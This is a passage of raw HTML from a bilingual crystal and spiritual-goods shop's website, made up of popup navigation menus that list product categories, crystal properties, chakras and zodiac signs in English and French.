<li id="menu-item-834705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834705"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/">Bracelets</a></li>
<li id="menu-item-834706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834706"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-834707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834707"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-834708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834708"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-834709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834709"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-834710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834710"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-834711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-834712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-834713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-834714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834714"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-834715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834715"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-834717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834717"><a href="https://crystaldreamsworld.com/product-category/all/keychains/">Keychains</a></li>
<li id="menu-item-834718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834718"><a href="https://crystaldreamsworld.com/product-category/all/lamps/">Lamps</a></li>
<li id="menu-item-834719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834719"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-834720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834720"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-834721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834721"><a href="https://crystaldreamsworld.com/product-category/all/others/">Others</a></li>
<li id="menu-item-834722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834722"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-834723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834723"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-834724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834724"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-834725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834725"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-834726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834726"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-834727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834727"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-834728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834728"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-834729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834729"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/">Singing Bowls</a></li>
<li id="menu-item-834744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834744"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-834745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834745"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834746"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-834747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834747"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/">Tarot, Oracle &amp; Other Cards</a></li>
<li id="menu-item-834748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834748"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-834749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834749"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/">Wholesale</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-products-fr-container"><ul id="menu-all-products-fr" class="menu"><li id="menu-item-834824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834824"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
<li id="menu-item-834825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834825"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
<li id="menu-item-834826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834826"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-834828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834828"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-834829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834829"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-834830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834830"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
<li id="menu-item-834831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834831"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-834832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834832"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-834850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834850"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-834835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834835"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-834833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834833"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-834834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834834"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-834851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834851"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-834853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834853"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-834854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834854"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-834855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834855"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-834836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834836"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-834837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834837"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-834838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834838"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-834839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834839"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-834840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834840"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-834841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834841"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
<li id="menu-item-834842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834842"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
<li id="menu-item-834843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834843"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-834844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834844"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834845"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834846"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-834847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834847"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-834848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834848"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-834849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834849"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
<li id="menu-item-834852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834852"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834856"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
<li id="menu-item-834857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834857"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-836854" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836854" data-id="836854" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop2&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-836854 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-properties-container"><ul id="menu-all-properties" class="menu"><li id="menu-item-834690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834690"><a href="https://crystaldreamsworld.com/product-category/properties/communication/">Communication</a></li>
<li id="menu-item-834691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834691"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/">Creativity &amp; Focus</a></li>
<li id="menu-item-834692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834692"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/">Divination</a></li>
<li id="menu-item-834693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834693"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/">Health &amp; Wellness</a></li>
<li id="menu-item-834694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834694"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/">Intuition</a></li>
<li id="menu-item-834695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834695"><a href="https://crystaldreamsworld.com/product-category/properties/love/">Love &amp; Self-Love</a></li>
<li id="menu-item-834696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834696"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/">Abundance, Prosperity &amp; Money</a></li>
<li id="menu-item-834697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834697"><a href="https://crystaldreamsworld.com/product-category/properties/protection/">Protection</a></li>
<li id="menu-item-834698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834698"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/">Purification &amp; Cleansing</a></li>
<li id="menu-item-834699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834699"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/">Confidence</a></li>
<li id="menu-item-834700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834700"><a href="https://crystaldreamsworld.com/product-category/properties/stress-relief-meditation/">Relaxation, Anxiety &amp; Stress relief</a></li>
<li id="menu-item-834701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834701"><a href="https://crystaldreamsworld.com/product-category/properties/vitality-energy/">Happiness, Joy &amp; Vitality</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-properties-fr-container"><ul id="menu-all-properties-fr" class="menu"><li id="menu-item-834812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834812"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
<li id="menu-item-834813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834813"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
<li id="menu-item-834816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834816"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
<li id="menu-item-834815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834815"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
<li id="menu-item-834814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834814"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
<li id="menu-item-834817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834817"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
<li id="menu-item-834818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834818"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
<li id="menu-item-834819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834819"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
<li id="menu-item-834820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834820"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
<li id="menu-item-834821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834821"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
<li id="menu-item-834822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834822"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
<li id="menu-item-834823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834823"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-836855" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836855" data-id="836855" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop3&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-836855 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-chakras-container"><ul id="menu-all-chakras" class="menu"><li id="menu-item-834682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834682"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/">1. Root Chakra</a></li>
<li id="menu-item-834683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834683"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/">2. Sacral Chakra</a></li>
<li id="menu-item-834684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834684"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/">3. Solar Plexus Chakra</a></li>
<li id="menu-item-834685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834685"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/">4. Heart Chakra</a></li>
<li id="menu-item-834686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834686"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/">5. Throat Chakra</a></li>
<li id="menu-item-834687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834687"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/">6. Third Eye Chakra</a></li>
<li id="menu-item-834688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834688"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/">7. Crown Chakra</a></li>
<li id="menu-item-834689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834689"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/">Seven Chakras</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-chakras-fr-container"><ul id="menu-all-chakras-fr" class="menu"><li id="menu-item-834804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834804"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
<li id="menu-item-834805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834805"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
<li id="menu-item-834806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834806"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
<li id="menu-item-834808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834808"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
<li id="menu-item-834807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834807"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
<li id="menu-item-834809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834809"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
<li id="menu-item-834810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834810"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
<li id="menu-item-834811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834811"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-836857" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836857" data-id="836857" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-836857 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-zodiacs-container"><ul id="menu-all-zodiacs" class="menu"><li id="menu-item-836648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836648"><a href="https://crystaldreamsworld.com/product-category/zodiacs/aries-march-21-april-19-en/">Aries</a></li>
<li id="menu-item-836652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836652"><a href="https://crystaldreamsworld.com/product-category/zodiacs/taurus-april-20-may-21/">Taurus</a></li>
<li id="menu-item-836653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836653"><a href="https://crystaldreamsworld.com/product-category/zodiacs/gemini-may-21-june-21/">Gemini</a></li>
<li id="menu-item-836654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836654"><a href="https://crystaldreamsworld.com/product-category/zodiacs/4-cancer-june-21-july-22/">Cancer</a></li>
<li id="menu-item-836655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836655"><a href="https://crystaldreamsworld.com/product-category/zodiacs/leo-july-23-august-22/">Leo</a></li>
<li id="menu-item-836656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836656"><a href="https://crystaldreamsworld.com/product-category/zodiacs/6-virgo-august-23-september-22/">Virgo</a></li>
<li id="menu-item-836657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836657"><a href="https://crystaldreamsworld.com/product-category/zodiacs/7-libra-september-23-october-22/">Libra</a></li>
<li id="menu-item-836658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836658"><a href="https://crystaldreamsworld.com/product-category/zodiacs/8-scorpio-oct-23-nov-21/">Scorpio</a></li>
<li id="menu-item-836659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836659"><a href="https://crystaldreamsworld.com/product-category/zodiacs/9-sagittarius-nov-22-dec-21/">Sagittarius</a></li>
<li id="menu-item-836649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836649"><a href="https://crystaldreamsworld.com/product-category/zodiacs/10-capricorn-dec-22-jan-19/">Capricorn</a></li>
<li id="menu-item-836650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836650"><a href="https://crystaldreamsworld.com/product-category/zodiacs/11-aquarius-jan-20-feb-18/">Aquarius</a></li>
<li id="menu-item-836651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836651"><a href="https://crystaldreamsworld.com/product-category/zodiacs/12-pisces-feb-19-march-20/">Pisces</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-zodiacs-fr-container"><ul id="menu-all-zodiacs-fr" class="menu"><li id="menu-item-836660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836660"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">Bélier</a></li>
<li id="menu-item-836664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836664"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">Taureau</a></li>
<li id="menu-item-836665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836665"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">Gémeaux</a></li>
<li id="menu-item-836666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836666"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">Cancer</a></li>
<li id="menu-item-836667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836667"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">Lion</a></li>
<li id="menu-item-836668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836668"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">Vierge</a></li>
<li id="menu-item-836669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836669"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">Balance</a></li>
<li id="menu-item-836670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836670"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">Scorpion</a></li>
<li id="menu-item-836671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836671"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">Sagittaire</a></li>
<li id="menu-item-836661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836661"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">Capricorne</a></li>
<li id="menu-item-836662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836662"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">Verseau</a></li>
<li id="menu-item-836663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836663"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">Poissons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-wpr-lazyrender="1" class="sgpb-main-popup-data-container-838744" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div  class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838744" data-id="838744" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div  class="sgpb-popup-builder-content-838744 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-crystals-container"><ul id="menu-all-crystals" class="menu"><li id="menu-item-838707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838707"><a href="https://crystaldreamsworld.com/product-category/crystals/bowls/">Crystal Bowls</a></li>
<li id="menu-item-838708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838708"><a href="https://crystaldreamsworld.com/product-category/crystals/cabochon-en/">Cabochons</a></li>
